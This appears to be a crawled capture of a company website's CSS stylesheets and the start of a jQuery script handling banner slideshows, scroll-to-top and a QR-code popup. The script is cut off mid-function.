	color: #FFFFFF;
}
.swiper-c-prev{
	left: -60px;
}
.swiper-c-next{
	right: -60px;
}
.swiper-c-next:hover,
.swiper-c-prev:hover{
	background-color: #26549D;
}
.proj-tabs{
	padding: 0 50px;
	margin-bottom: 40px;
}
.proj-tabs li{
	float: left;
	padding: 0 5px;
}
.proj-tabs li a{
	display: block;
	background-color: #FFFFFF;
	width: 100px;
	border-radius: 4px;
	text-align: center;
	font-size: 16px;
	height: 52px;
	line-height: 52px;
	border: 1px solid #cdcdcd;
	color: #666666;
}
.proj-tabs li.active a{
	background-color: #26549D;
	color: #FFFFFF;
	border-color: #26549D;
}
.proj-swiper{
	background-color: #FFFFFF;
}
.proj-main .proj-pic{
	width: 622px;
	font-size: 0;
	margin-right: 20px;
}
.proj-main .proj-title{
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 15px;
}
.proj-main .proj-desc{
	font-size: 14px;
	color: #767676;
	line-height: 2;
	margin-bottom: 40px;
}
.proj-main .proj-more{
	position: relative;
	display: block;
	width: 135px;
	height: 40px;
	background-color: #26549D;
	border-radius: 40px;
	line-height: 40px;
	color: #FFFFFF;
	padding-left: 30px;
}
.proj-main .proj-more::after{
	content: '';
	background: url(../images/more.png) no-repeat;
	width: 37px;
	height: 37px;
	position: absolute;
	display: block;
	right: 2px;
	top: 1px;
}

.proj-swiper .swiper-pagination{
	left: auto;
	right: 0;
	bottom: 60px;
	width: 380px;
	text-align: left;
	padding: 0 30px;
}
.swiper-pagination-bullet-active{
	background-color: #26549D;
}

.p-side{
	float: left;
	width: 240px;
}
.product-col{
	float: right;
	width: 940px;
}
.p-heading{
	height: 58px;
	line-height: 58px;
	text-align: center;
	background-color: #26549D;
	color: #FFFFFF;
	font-size: 16px;
}
.p-side-tabs {
	background-color: #f7f7f7;
}
.p-side-tabs li a{
	display: block;
	height: 59px;
	line-height: 59px;
	font-size: 16px;
	color: #525252;
	text-align: center;
}
.p-side-tabs li.active a{
	background-color: #26549D;
	color: #FFFFFF;
}

.p-foot{
	padding-top: 18px;
	text-align: center;
	background-color: #f7f7f7;
	margin-top: 10px;
}
.p-foot .p1{
	color: #ff3d00;
	font-size: 16px;
}
.p-foot .p2{
	color: #525252;
	font-size: 16px;
}
.p-foot .p3{
	color: #e40000;
	font-size: 14px;
}
.p-foot .p4{
	color: #525252;
	font-size: 14px;
	margin-bottom: 20px;
}
.p-foot .p4 .t{
	color: #ff3d00;
}



.p-foot .p-link{
	display: block;
	text-align: center;
	background-color: #26549D;
	color: #FFFFFF;
	line-height: 40px;
}
.pdt-list li{
	float: left;
	width: 33.33%;
	padding: 0 10px;
	margin-bottom: 20px;
}
.pdt-box{
	display: block;
}
.pdt-box img{
	width: 100%;
	height: 190px;
}
.pdt-box .pdt-title{
	height: 34px;
	line-height: 34px;
	text-align: center;
	background-color: #efefef;
	color: #333;
}

.index-ad{
	background: url(../images/adbg.jpg) no-repeat;
	height: 152px;
}
.index-ad .ad-link{
	width: 142px;
	height: 38px;
	display: block;
	background-color: #FFFFFF;
	border-radius: 38px;
	line-height: 38px;
	text-align: center;
	margin-left: 20px;
	color: #26549D;
}
.index-ad .container{
	height: 152px;
	color: #FFFFFF;
}
.index-ad .ad-tex{
	font-size: 25px;
	font-weight: bold;
	color: #FFFFFF;
}
.ad-tel{
	font-weight: bold;
}
.ad-tel .t{
	font-size: 14px;
}
.ad-tel .v{
	font-size: 22px;
}
.ad-cell{
	padding: 0 40px;
}
.ad-cell li img{
    transition: all 0.3s ease-in-out 0s;
}
.ad-cell li:hover img{
        transform: rotateY(
    180deg
    );
}
.ad-cell li{
	float: left;
	text-align: center;
	color: #FFFFFF;
	width: 25%;
}
.ad-cell li p{
	color: #FFFFFF;
	font-size: 16px;
}




.topbar{
	background-color: #eeeeee;
	height: 30px;
}
.topbar .container{
	height: 30px;
}
.topbar .wel{
	float: left;
	line-height: 30px;
	color: #777777;
}
.top-link {
	float: right;
	height: 30px;
}
.top-link li{
	line-height: 30px;
	float: left;
}
.top-link li a{
	color: #777777;
}
.top-link li.line{
	color: #777777;
	padding:0 5px;
}
.header .container{
	padding: 25px 0;
}
.header .logo{
	float: left;
}
.header .logo-text{
	float: left;
}
.top-tel{
	float: right;
	background: url(../images/tel-icon.png) left center no-repeat;
	padding-left: 50px;
	margin-top: 15px;
}
.top-tel p{
	font-size: 18px;
	color: #26549D;
	line-height: 1.2;
	font-weight: bold;
}
.logo-text{
	border-left: 1px solid #e5e5e5;
	padding-left: 15px;
	margin-left: 15px;
	margin-top: 20px;
}
.logo-text h1{
	font-size: 24px;
	margin-bottom: 10px;
}
.logo-text h3{
	font-size: 14px;
	color: #959595;
}



.swiper-banner{
	height: 440px;
}
.swiper-banner .swiper-slide{
	background-repeat: no-repeat;
	background-position: center;
	height: 440px;
}
.sw-index-prev,
.sw-index-next{
	position: absolute;
	top: 50%;
	width: 90px;
	height: 90px;
	line-height: 90px;
	text-align: center;
	cursor: pointer;
	z-index: 99;
	background-repeat: no-repeat;
	background-position: center;
	transition: .3s all;
	opacity: 0;
	margin-top: -45px;
	visibility: hidden;
}
.sw-index-prev{
	left: 0;
	background-image: url(../images/left.png);
}
.sw-index-next{
	right: 0;
	background-image: url(../images/right.png);
}
.swiper-banner:hover .sw-index-prev{
	transform: translateX(40px);
	opacity: 1;
	visibility: visible;
}
.swiper-banner:hover .sw-index-next{
	transform: translateX(-40px);
	opacity: 1;
	visibility: visible;
}

.navbar-box{
	position: relative;
	z-index: 221;
	height: 55px;
	background-color: #26549D;
}
.navbar-nav>li>a{
	color: #FFFFFF;
	font-size: 18px;
	padding: 15px 45px 15px 53px;
	line-height: 25px;
	background: url(../images/arrow_righton.png) no-repeat 32px center;
}
.navbar-nav>li.active>a,
.navbar-nav>li:hover>a{
	background-color: #242984;
}
.navbar-nav>li:hover .dropdown-menu{
	display: block;
}
.dropdown-menu>li>a{
	height: 44px;
	line-height: 44px;
}
.dropdown-menu>li>a:hover{
	background-color: #242984;
	color: #FFFFFF;
	height: 44px;
}
.dropdown-menu>li>a .iconfont{
	font-size: 12px;
	padding-right: 10px;
}


.ewmbox{width: 300px;height: 320px;padding-top: 20px;background: #fff;z-index: 9999;position: fixed;left: 50%;top: 50%;margin: -170px 0 0 -150px;text-align: center;font-size: 16px;display: none;}
.ewmbox .close{width: 32px;height: 32px;position: absolute;top: -25px;right: -40px;cursor: pointer;border-radius: 100%;background: #f3f3f3 url(../images/dialogClose.png) no-repeat center center;transition: all ease 300ms;}
.ewmbox .close:hover{transform: rotate(180deg);}
.ewmbox img{width: 260px;height: 260px;display: block;margin: 0 auto 10px;}
.dialog-layout{width: 100%;height: 100%;position: fixed;z-index: 100;top: 0;left: 0;background: #000;opacity: 0.3;filter: alpha(opacity=30);}

/*浮动客服*/
.toolbar{position: fixed;top: 50%;right: 1%;margin-top: -163px;z-index: 100;width: 80px;}
.toolbar dd{position: relative;float: left;width: 80px;height: 80px;background: #26549D;margin-top: 2px;border-radius: 5px;color: #fff;font-size: 14px;line-height: 21px;text-align: center;cursor: pointer;transition: all .5s;}
.toolbar dd:first-child{margin-top: 0;}
.toolbar dd i{width: 100%;height: 30px;display: block;margin-top: 13px;background: url(../images/toolbar.png) no-repeat center 0;}
.toolbar dd.qq i{background-position-y: 0;}
.toolbar dd.tel i{background-position-y: -30px;}
.toolbar dd.code i{background-position-y: -60px;}
.toolbar dd.top i{background-position-y: -90px;}
.toolbar dd span{display: block;color: #fff;}
.toolbar dd.tel .box{position: absolute;top: 0;width: 190px;right: -200px;height: 100%;margin-right: 10px;border-radius: 5px;background: #26549D;opacity: 0;transition: all .5s;}
.toolbar dd.tel .box p{font-size: 14px;margin: 15px auto 7px;}
.toolbar dd.tel .box h3{font-size: 18px;font-weight: bold;}
.toolbar dd.tel .box:after{display: block;content: " ";border-style: solid dashed dashed dashed;border-color: transparent  transparent transparent #26549D;border-width: 9px;width: 0;height: 0;position: absolute;top: 50%;margin-top: -9px;right: -18px;margin-left: -12px;}
.toolbar dd.code .box{position: absolute;top: 0;width: 162px;right: -172px;height: 162px;margin-right: 10px;border-radius: 5px;background: #26549D;opacity: 0;transition: all .5s;}
.toolbar dd.code .box img{width: 140px;height: 140px;padding: 11px;}
.toolbar dd.code .box:after{display: block;content: " ";border-style: solid dashed dashed dashed;border-color: transparent  transparent transparent #26549D;border-width: 9px;width: 0;height: 0;position: absolute;top: 30px;right: -18px;margin-left: -12px;}
.toolbar dd:hover{background: #333;}
.toolbar dd.tel:hover .box{opacity: 1;right: 80px;}
.toolbar dd.code:hover .box{opacity: 1;right: 80px;}
.local{height: 60px;line-height: 60px;overflow: hidden;}
.local ul{float: right;margin-right: 60px;}
.local ul li{padding: 0 25px;float: left;}

.local ul li a{position: relative;display: block;padding: 0 15px;overflow: hidden;color: #363636;}
.local ul li a i{width: 0;height: 3px;background: #3b3a45;position: absolute;left: 50%;opacity: 0;filter: alpha(opacity=0);bottom: 0;transition: ease-in .2s;}
.local ul li a.hover,
.local ul li a:hover{color: #363636;}
.local ul li a.hover i,
.local ul li a:hover i{left: 0;opacity: 1;filter: alpha(opacity=100);width: 100%;}
.bg_main{padding-bottom: 50px;min-height: 640px;}
.bg_bottom_main{background: #eaeaea;height: 100px;}
.sub_banner{height: 200px;width: 100%;}
.sub_nav{height: 35px;line-height: 35px;padding-bottom: 20px;border-bottom: 1px solid #f2f2f2;padding-top: 20px;}
.sub_nav .fl{font-size: 30px;}
.sub_nav .fr li{float: left;}
.sub_nav .fr li a{padding: 0 20px;border: 1px solid #e6e6e6;display: block;margin-left: 10px;transition: ease-in-out .2s;}
.sub_nav .fr li a:hover,
.sub_nav .fr li a.hover{background: #26549D;color: #fff;border: 1px solid #26549D;}
.case{margin-top: 40px;}
.case ul{width: 105%;}
.case li{width: 380px;float: left;margin-right: 30px;margin-bottom: 30px;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.case li .img{overflow: hidden;height: 213px;display: block;border: 1px solid #efefef;width: 378px;border-bottom: none;}
.case li .img img{width: 380px;height: 213px;transition: .9s;}
.imgH li .img{height: 284px;border: 1px solid #efefef;width: 378px;border-bottom: none;}
.imgH li .img img{height: 284px;}
.case li:hover .img img{transform: scale(1.2);-webkit-transform: scale(1.2);}
.case li .p{border: 1px solid #efefef;display: block;width: 340px;padding: 0 19px;height: 108px;border-top: none;}

.case li .p p{border-bottom: 1px solid #d6d6d6;height: 58px;line-height: 58px;margin-bottom: 10px;font-size: 18px;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.case li .p  span{color: #666;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.case li .p i{width: 32px;height: 12px;background-position: -73px -43px;}
.case li .p .fl{font-size: 12px;font-family: arial;}
.case li:hover a span{color:#26549D;}
.case li:hover a p{color:#26549D;}
.case li:hover{box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);}
.news{padding-top: 50px;}
.bg_main .news_ul{width:1200px; margin:0 auto; padding-bottom: 40px; padding-top: 12px;}
.bg_main .news_ul li{padding: 37px 0; border-bottom: 1px solid #eaeaea; position:relative;}
.bg_main .news_ul li .box1{width: 253px;height: 190px;overflow: hidden;}
.bg_main .news_ul li .box1 img{width: 253px;height: 190px;transition: ease-in-out .9s;}
.bg_main .news_ul li .box2{padding-left: 42px;width: 759px;padding-top: 30px;}
.bg_main .news_ul li .box2 h1{font-size: 20px;color: #333;height: 26px;line-height: 26px;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.bg_main .news_ul li .box2 p{color: #666;line-height: 24px;padding-top:10px;height: 75px;}
.bg_main .news_ul li .box2 span{font-size: 12px; color: #999;}
.bg_main .news_ul li .right{padding-right: 15px;padding-top: 55px;text-align: center;}
.bg_main .news_ul li .right h3{font-size: 36px; color: #999; font-weight: 100;}
.bg_main .news_ul li .right p{font-size: 24px; color: #bbb; padding-top:10px;}
.bg_main .news_ul li a{display: block; cursor: pointer; width: 100%; height: 100%;}
.bg_main .news_ul li a:hover img{transform: scale(1.1); -webkit-transform: scale(1.1);}
.bg_main .news_ul li a:hover h1{color: #26549D;}
.bg_main .news_ul li b{display:block; width:100px; height:30px; border:#ccc solid 1px; text-align:center; line-height:30px; font-weight:normal; position:absolute; right: 12px;top: 161px;}
.detail{padding-top: 50px;}
.detail .title{padding-bottom: 20px;border-bottom: 1px solid #f2f2f2;text-align: center;}
.detail .title h1{font-size: 30px;font-weight: 100;}
.detail .title span{line-height: 18px;font-family: arial;color: #959595;margin: 0 5px;}
.detail .title i{width: 23px;height: 16px;background-position: -73px 0;margin-right: 10px;}
.detail .title .i2{background-position: -104px 0;margin-left: 30px;}
.detail .context{color: #666;line-height: 30px;text-align: justify;padding: 25px 0;}
.detail .context img{max-width: 1200px;}
/* reLink*/
.reLink{height: 38px;line-height: 38px;border: 1px solid #e6e6e6;padding: 0 15px;margin-bottom: 50px;}
.reLink .nextLink,
.detail .reLink .prevLink{width: 50%;}
.reLink .nextLink{text-align: right;}
.reLink a{-webkit-transition: all ease 500ms;-moz-transition: all ease 500ms;-ms-transition: all ease 500ms;-o-transition: all ease 500ms;transition: all ease 500ms;}
.reLink a:hover{color: #052f67;}
/* pager*/
.pager{padding: 30px 0 30px;text-align: center;*zoom: 1;*padding: 40px 0 30px;}
.pager:after{visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}
.pager p{height: 26px;line-height: 26px;display: inline-block;*display: inline;*zoom: 1;display: none;}
.pager ul{display: inline-block;*display: inline;*zoom: 1;overflow: hidden;}
.pager ul li{float: left;margin: 0 5px;padding: 0 !important;height: auto !important;border: none !important;}
.pager ul a{line-height: 30px;padding: 0 10px;transition: all ease 300ms;color: #000000;text-decoration: none;float: left;border: 1px solid #ddd;}
.pager ul a.current,
.pager ul a:hover{color: #fff;border: 1px solid #0a408a;background: #0a408a;}
.contact .box1{line-height: 18px;padding: 48px 0 0px;overflow: hidden;}
.contact .box1 ul{width: 125%;}
.contact .box1 li{float: left;width: 230px;margin-right: 250px;}
.contact .box1 li i{width: 56px;height: 56px;background-position: -142px 0;float: left;}
.contact .box1 li b{font-size: 18px;font-family: arial;font-weight: 100;}
.contact .box1 li td{vertical-align: middle;height: 56px;padding-left: 5px;}
.contact .box1 .l2 i{background-position: -204px 0;}
.contact .box1 .l3 i{background-position: -267px 0;}
.contact .box2{margin-bottom: 75px;}
.contact .box2 #map1_container,
.contact .box2 #allmap1{width: 100%;height: 400px;}
.contact .box3 h1{font-size: 36px;padding-bottom: 15px;text-align: center;}
.contact .box3 p{font-size: 16px;color: #828282;line-height: 24px;padding-bottom: 46px;text-align: center;}
.contact .box3 b{color: #26549D;}
.formData{padding-bottom: 20px;}
.formData .item{float: left; color: #999; font-weight: normal; width: 560px; height: 50px; line-height: 50px; border: 1px solid #e5e5e5; margin-right: 76px; margin-bottom: 30px; position: relative;}
.formData .item label{padding-left: 15px;position: absolute;left: 0;top: 0;z-index: 11;text-align: center;display: block;margin: 0;height: 50px;line-height: 50px;font-size: 18px;color: #cccccc;}
.formData .item input{outline: none; line-height: 38px; height: 38px; font-size: 18px;}
.formData .item .txt{width: 355px; height: 50px; line-height: 50px; display: block; background: none; padding-left: 70px; border: 0 none; color: #333;}
.formData .item .red{position: absolute; right: 15px; top: 0; color: #ff0000; z-index: 11;}
.formData .item.mr0{margin-right: 0;}
.formData .msg-box{position: absolute; left: 0; top: 0px;}
.formData .liuyan{width: 1198px; height: 240px; border: 1px solid #e5e5e5; float: left;}
.formData .liuyan label{text-align: right; display: block;}
.formData .liuyan textarea{width: 1178px;height: 214px;line-height: 28px;padding: 12px 10px;text-indent: 100px;font-size: 18px;font-family: "microsoft yahei";color: #333;border: 0 none;overflow: hidden;background: none;resize: none;display: block;outline: none;}
.formData .bot{width: 100%;}
.formData .sub{width: 232px;line-height: 46px;border: 2px solid #26549D;margin-right: 2px;text-align: center;background: #26549D;color: #FFF;cursor: pointer;font-size: 18px;display: block;-webkit-transition: all ease 300ms;-moz-transition: all ease 300ms;-ms-transition: all ease 300ms;-o-transition: all ease 300ms;transition: all ease 300ms;}
.formData .sub:hover{background: none;color: #26549D;}
.formData .yzm{width: 432px;}
.formData .yzm .txt{padding-left: 80px;}
.formData .yzm img{position: absolute;right: 3px;top: 3px;border: 0px;display: block;}


.relateTit{height: 58px;line-height: 58px;border-bottom: 1px solid #e4e4e4;margin: 0 auto;width: 1200px;}
.relateTit h3{font-size: 18px;display: inline-block;*display: inline;*zoom: 1;position: relative;}
.relateTit h3 .line{width: 100%;height: 2px;display: block;position: absolute;left: 0;bottom: -1px;background: #26549D;}







--- FILE ---
content_type: text/css
request_url: http://www.olltwit.com/Mde6g2YA1f/theme/default/css/neiye.css
body_size: 3246
content:
@charset "UTF-8";
.nybanner{width: 100%;position: relative;height:250px;overflow: hidden;background-position: center;background-repeat: no-repeat;background-image: url(../images/nybanner.jpg);}
/*******内页样式********/
.submian{padding: 20px 0;}
.submian .sobtitle{line-height: 35px;padding: 5px 0;font-size: 14px;color: #666;border-bottom: 1px solid #F1F1F1;margin-bottom: 20px;}
.submian .sobtitle s{display: inline-block;width: 18px;height: 22px;margin-right: 10px;background: url(../images/locationIco.png) no-repeat;vertical-align: middle;}
.submian .sobtitle a{font-size: 14px;color: #666;}
.submian .sobtitle a:hover{color: #26549D;}
/*内页左侧*/
.submian .subleft{width: 250px;}
.submian .subleft .title{background: #26549D;padding-top: 20px;height: 77px;text-align: center;color: #fff;font-size: 22px;line-height: 35px;font-weight: bold;overflow: hidden;}
.submian .subleft .title h2{font-size: 22px;font-weight: bold;}
.submian .subleft .title h2 span{font-size: 14px;line-height: 24px;display: block;color: #eee;font-family: Arial;font-weight: normal;text-transform: uppercase;}
/*栏目分页*/
.submian .subleft .lefta{margin-bottom: 10px;}
.submian .subleft .lefta .comt{border: 1px solid #e1e1e1;background: #fff;}
.submian .subleft .lefta .comt ul{border-top: 0;}
.submian .subleft .lefta .comt ul li a{position: relative;display: block;color: #666;font-size: 16px;line-height: 60px;padding: 0 20px;border-bottom: 1px solid #F5F5F5;overflow: hidden;}
.submian .subleft .lefta .comt ul li:last-child a{border: 0;}
.submian .subleft .lefta .comt ul li a:after{content: ">";position: absolute;right: 20px;top: 50%;margin-top: -8px;width: 16px;height: 16px;font-family: 宋体;color: #fff;font-size: 12px;line-height: 16px;text-align: center;background: #e6e6e6;border-radius: 50%;transition: all .5s;}
.submian .subleft .lefta .comt ul li:hover a, .submian .subleft .lefta .comt ul li.hover a{color: #fff;background: #242984;}
.submian .subleft .lefta .comt ul li:hover a:after, .submian .subleft .lefta .comt ul li.hover a:after{color: #242984;background: #fff;}
.submian .subleft .lefta .comt ul li .boxlist{display: none;border-bottom: 1px solid #F5F5F5;}
.submian .subleft .lefta .comt ul li .boxlist li a{color: #838383;font-size: 12px;line-height: 35px;border-bottom: 0;padding-left: 30px;background: #fff;}
.submian .subleft .lefta .comt ul li .boxlist li a:after{content: " ";left: 20px;margin-top: -2px;width: 4px;height: 4px;background: #26549D;}
.submian .subleft .lefta .comt ul li .boxlist li a:hover, .submian .subleft .lefta .comt ul li .boxlist li a.hover{color: #26549D;}
.submian .subleft .lefta .comt ul li.hover .boxlist{display: block;}
/*推荐产品*/
.submian .leftnews{margin-bottom: 10px;}
.submian .leftnews ul{padding-top: 10px;border: 1px solid #e8e8e8;border-top: 0;}
.submian .leftnews ul li{float: left;text-align:center;width: 110px;margin-left: 9px;}
.submian .leftnews ul li img{width: 108px;height: 81px;border: 1px solid #ddd;}
.submian .leftnews ul li p{color: #666;font-size: 12px;line-height: 30px;transition: all .5s;}
.submian .leftnews ul li:hover p{color:#26549D;}
/*联系我们*/
.submian .leftnews .leftcont{background: #fff;padding: 10px;border: 1px solid #e8e8e8;border-top: 0;}
.submian .leftnews .leftcont h2{font-size: 16px;font-weight: bold;color: #26549D;padding-bottom: 10px;border-bottom: 1px solid #f2f2f2;text-align: center;}
.submian .leftnews .leftcont p{color: #333;font-size: 14px;line-height: 30px;padding-top: 10px;display: block;}
/*内页右侧*/
.submian .subright{width: 930px;}
/*默认单页*/
.submian .Aboutpage{color: #666;font-size: 14px;line-height: 28px;text-align: justify;}
.submian .Aboutpage img{max-width: 100%;}
.submian .t{padding: 0 0 25px;color: #26549D;font-size: 18px;}
.submian .t2{padding: 25px 0;color: #26549D;font-size: 24px;}
/*文章列表*/
.submian .Newslist{}
.submian .Newslist .list{padding-bottom: 20px;}
.submian .Newslist .item{border-bottom: 1px dashed #eaeaea;display: block;padding: 20px 0;transition: all .5s;}
.submian .Newslist .item:hover{background-color:#f2f2f2; border-radius: 8px;}
.submian .Newslist .item a{display: block;}
.submian .Newslist .item .time{width: 120px;height: 100px;font-family: arial;font-size: 18px;color: #666;text-align: center;background: #f2f2f2;}
.submian .Newslist .item .time:hover{}
.submian .Newslist .item .time .day{font-size: 40px;line-height: 60px;display: block;}
.submian .Newslist .item .txt{width:98%;cursor: pointer;}
.submian .Newslist .item .txt h3{font-size: 16px;line-height: 30px;transition: all .5s;}
.submian .Newslist .item .txt .mark{color: #999;font-size: 12px;line-height: 20px;padding:0; background: none;}
.submian .Newslist .item .txt .mark span{display: inline-block;padding-right: 18px;}
.submian .Newslist .item .txt p{color: #666;line-height: 25px;text-align: justify;padding: 0 10px 0 0;}
.submian .Newslist .item .txt p span{display: inline-block;color:#26549D;padding-left: 10px;}
.submian .Newslist .item a:hover .txt h3{color:#26549D;}
/*图片列表*/
.Piclist ul.list{float: left;width: 100%;padding-left: 0px;}
.Piclist ul.list li.item{float: left;width: 287px;margin-bottom: 30px;margin-right: 31px;border: 1px solid #F6F6F6;}
.Piclist ul.list li.item a{display: block;width:100%;overflow: hidden;position: relative;background: #F6F6F6;}
.Piclist ul.list li.item span{width: 100%;height: 45px;color: #555;text-align: center;display: block;line-height: 45px;transition: all .5s;}
.Piclist ul.list li.item img{display: block;width: 287px;height: 215px;}
.Piclist ul.list li.item a:hover{background: #26549D;}
.Piclist ul.list li.item a:hover span{color: #fff;}
.Piclist ul.list li.item .item_mask{width: 287px;height: 215px;background: rgba(0,0,0,0);position: absolute;left: 0;top: 0;opacity: 0;filter:Alpha(opacity=0);*zoom:1;-webkit-transform: rotateX(180deg) scale(0.5, 0.5);transform: rotateX(180deg) scale(0.2, 0.2);transition: all ease-out .5s;}
.Piclist ul.list li.item .item_link_icon{display: block;width:45px;height:45px;text-align: center;line-height: 38px;position: absolute;left: 50%;top: 50%;margin-left: -22px;opacity:0;filter:Alpha(opacity=0);*zoom:1;background: url(../images/See.png) center no-repeat;}
.Piclist ul.list li.item:hover .item_mask{opacity: 1;filter:Alpha(opacity=100);-webkit-transform: rotateX(0deg) scale(1, 1);transform: rotateX(0deg) scale(1, 1);transition: all 1s cubic-bezier(.23, 1, .38, 1) 0s;background: rgba(0, 0, 0, .1);}
.Piclist ul.list li.item:hover .item_link_icon{transform: translateY(-21px);opacity: 1;filter:Alpha(opacity=100);}
/*留言表单*/
.formbook{padding-bottom: 20px;}
.formbook .item{float: left;color: #999;font-weight: normal;width: 420px;height: 56px;line-height: 56px;border: 1px solid #e4e4e4;margin-right: 76px;margin-bottom: 45px;position: relative;}
.formbook .item label{padding-left: 15px;position: absolute;left: 0;top: 0;z-index: 11;text-align: center;display: block;margin: 0;height: 56px;line-height: 56px;font-size: 18px;color: #666;}
.formbook .item input{outline: none;line-height: 38px;height: 38px;font-size: 18px;}
.formbook .item .txt{width: 350px;height: 56px;line-height: 56px;display: block;background: none;padding-left: 70px;border: 0 none;color: #666;}
.formbook .item .red{position: absolute;right: 15px;top: 0;color: #ff0000;z-index: 11;}
.formbook .item.mr0{margin-right: 0;}
.formbook .msg-box{position: absolute;left: 0;top: 0px;}
.formbook .liuyan{width: 918px;height: 260px;border: 1px solid #e4e4e4;float: left;}
.formbook .liuyan label{text-align: right;display: block;}
.formbook .liuyan textarea{width: 908px;height: 234px;line-height: 35px;padding: 12px 10px;text-indent: 100px;font-size: 18px;font-family: "microsoft yahei";color: #333;border: 0 none;overflow: hidden;background: none;resize: none;display: block;outline: none;}
.formbook .bot{width: 100%;}
.formbook .sub{width: 232px;line-height: 52px;border: 2px solid #26549D;margin-right: 2px;text-align: center;background: #26549D;color: #FFF;cursor: pointer;font-size: 18px;display: block;-webkit-transition: all ease 300ms;-moz-transition: all ease 300ms;-ms-transition: all ease 300ms;-o-transition: all ease 300ms;transition: all ease 300ms;}
.formbook .sub:hover{background: none;color: #26549D;}
.formbook .yzm .txt{padding-left: 80px;}
.formbook .yzm img{position: absolute;right: 0;top: 0;height: 56px;border: 0px;display: block;}
/*内容详情页*/
.submian .subright .conBox .ArticleTitle h1{font-size: 24px;text-align: center;padding: 20px 0px;font-weight: bold;}
.submian .subright .conBox .ArticleMessage{line-height: 30px;height: 30px;margin-bottom: 10px;text-align: center;border-bottom: 1px dashed #ccc;}
.submian .subright .conBox .ArticleMessage span:first-child{margin-left:0;}
.submian .subright .conBox .ArticleMessage span{color: #999;margin-left: 14px;font-size: 12px;}
.submian .subright .conBox .ArticleMessage .jiathis_style{float: left; margin-top: 5px;}
.submian .subright .conBox .ArticleTencont{padding: 5px 0px 20px 0px;color: #666;font-size:14px;line-height: 28px;text-align: justify;overflow: hidden;}
.submian .subright .conBox .ArticleTencont img{max-width: 100%;}
.submian .subright .conBox #pic{text-align: center;}
.submian .subright .conBox #pic img{display: inline-block;max-width: 800px;padding: 1px;box-shadow: 0 0 20px 0 rgba(0,0,0,.3);}
/*内容分页*/
.rsLink{height: 38px;border: 1px solid #ddd;margin: 10px auto 10px;padding: 0px 10px;}
.rsLink .prevLink, .rsLink .nextLink{height: 38px;line-height: 38px;color: #666;}
.rsLink .prevLink a, .rsLink .nextLink a{height: 38px;line-height: 38px;color: #666;}
.rsLink .prevLink a:hover, .rsLink .nextLink a:hover{color: #26549D;}
.rsLink .prevLink{float: left;}
.rsLink .nextLink{float: right;}
/*↓组图样式↓*/
.HS10, .HS15{overflow:hidden;clear:both;}
.HS10{height:10px;}
.HS15{height:15px;}
.Hidden{display:none;}
.Clearer{display:block;clear:both;font-size:1px;line-height:1px;margin:0;padding:0;}
.FlLeft{float:left;}
.FlRight{float:right;}
/*幻灯片区域背景*/
.MainBg{width: 920px;margin:0 auto;}
/*大图展示区域*/
.OriginalPicBorder{padding: 0;}
#OriginalPic{width: 920px;overflow:hidden;position:relative;font-size:12px;}
#OriginalPic img{display:block;min-width: 100px;margin:0 auto;}
/*鼠标手势*/
.CursorL{position:absolute;z-index:999;width:50%;height: 100%;color:#FFF;left: 0;cursor:url(../images/CurL.cur), auto;}
.CursorR{position:absolute;z-index:999;width:50%;height: 100%;color:#FFF;right:0;cursor:url(../images/CurR.cur), auto;}
/*小图预览和滑动*/
.SliderPicBorder{width: 100%;overflow:hidden;}
.ThumbPicBorder {width: 920px;margin:0 auto;background: #eeeeee;overflow: hidden;position: relative;}
.ThumbPicBorder #btnPrev{width:45px;height:113px;cursor:pointer;position: absolute;left: 20px;top: 20px;}
.ThumbPicBorder #btnNext{width:45px;height:113px;cursor:pointer;position: absolute;right: 20px;top: 20px;}
.ThumbPicBorder .pic{width: 755px;overflow: hidden;position: relative;margin: 20px auto;}
#ThumbPic img{border: 3px solid #ddd;cursor:pointer;background-color: #ddd;margin: 0 5px;width: 135px;height: 108px;display:block;transition: all .5s;}
#ThumbPic img.active{border: 3px solid #26549D;}


--- FILE ---
content_type: application/javascript
request_url: http://www.olltwit.com/theme/default/js/app.js
body_size: 3606
content:
$(function () {
	banner();
    share()   
	showimg();
	$("#top").click(function() {
	$("body, html").stop().animate({
			"scrollTop": 0
		});
	});
	//首页选中状态
	$(".ewmbtn").click(function(){
		$("body .ewmbox").show();
		layout(1);
	});
	$(".ewmbox .close").click(function(){
		$(".ewmbox").hide();
		layout(0);
	});
});
// banner焦点图
function banner() {
    if (!$("#banner").length || $("#banner li").length <= 1) {	return false; }
    $("#banner ul li:gt(0)").css({"display":"none"});
    var b = $("#banner"),
        me = $("#banner ul"),
        tip = $("#banner .tip"),
        t, interval = 5000,
        speed = 1000,
        speed2 = 700,
        n = 0,
        N = me.children("li").length;
    wid = b.children("li").width();
    step = 200,time = 5000;
    if ($("#banner .tip").length) {
        var htmlTip = "";
        for (var i = 0; i < N; i++) {
            if (i == 0) {
                htmlTip += "<span class='cur'>"+(i+1)+"</span>";
            } else {
                htmlTip += "<span>"+(i+1)+"</span>";
            }
        }
        tip.html(htmlTip);
    }
    var func = function() {
        if (n >= N - 1) {
            n = 0;
        }else if(n < -1){
            n = N-1;
        }
        else {
            n++;
        }
        me.children("li").eq(n).css({
            "z-index": 2
        }).stop().fadeIn(speed).siblings("li").css({
            "z-index": 1
        }).stop().fadeOut(speed2);
        if ($("#banner .tip").length) {
            tip.children("span").eq(n).addClass("cur").siblings("span").removeClass("cur");
        }
    }
    $dragBln = false;
    $("#btn_prev").click(function(){
        clearInterval(t);
        n -= 2;
        func();
        t = setInterval(func, time)
    });
    $("#btn_next").click(function(){
        clearInterval(t);
        func();
        t = setInterval(func, time)
    });

    tip.children("span").click(function() {
        clearInterval(t);
        n = $(this).index() - 1;
        func();
        t = setInterval(func, interval);
    })
    $("#banner ul.list li").mouseenter(function() {
        clearInterval(t);
    }).mouseleave(function() {
        t = setInterval(func, time);
    });
    t = setInterval(func, interval);
}
function showimg() {
    if (!$("#showimg").length) { return false; }
    $('#showimg').banqh({
        box: "#showimg",//总框架
        pic: "#bigimg",//大图框架
        pnum: "#smallimg",//小图框架
